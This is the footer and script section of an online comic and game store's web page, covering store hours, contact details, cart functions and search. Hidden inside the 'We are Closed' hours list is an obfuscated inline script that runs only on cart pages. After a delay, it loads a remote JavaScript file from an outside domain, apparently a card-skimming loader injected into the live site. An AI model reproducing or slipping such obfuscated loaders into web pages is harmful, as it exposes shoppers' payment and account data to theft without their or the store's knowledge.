            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/collected_keller/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>